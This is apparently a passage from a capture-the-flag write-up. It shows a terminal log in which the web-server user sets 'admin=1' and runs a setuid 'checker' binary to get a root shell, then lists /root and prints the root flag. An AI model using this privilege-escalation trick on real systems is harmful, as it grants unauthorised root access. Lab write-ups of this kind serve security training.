 www-data@blog:/var/www/wordpress$ export admin=1
export admin=1
www-data@blog:/var/www/wordpress$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/var/www/wordpress# whoami
whoami
root
root@blog:/var/www/wordpress# ls root
ls root
ls: cannot access 'root': No such file or directory
root@blog:/var/www/wordpress# cd ..
cd ..
root@blog:/var/www# cd ..
cd ..
root@blog:/var# cd ..
cd ..
root@blog:/# ls -la ./root
ls -la ./root
total 60
drwx------  6 root root  4096 May 28  2020 .
drwxr-xr-x 24 root root  4096 May 25  2020 ..
lrwxrwxrwx  1 root root     9 May 26  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 May 26  2020 .cache
drwx------  3 root root  4096 May 26  2020 .gnupg
drwxr-xr-x  3 root root  4096 May 26  2020 .local
-rw-------  1 root root   272 May 28  2020 .mysql_history
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
drwx------  2 root root  4096 May 25  2020 .ssh
-rw-------  1 root root 13291 May 28  2020 .viminfo
-rw-r--r--  1 root root   215 May 27  2020 .wget-hsts
-rw-r--r--  1 root root    33 May 26  2020 root.txt
root@blog:/# cat root/root.txt
cat root/root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
hash.txt
user.txt
Trash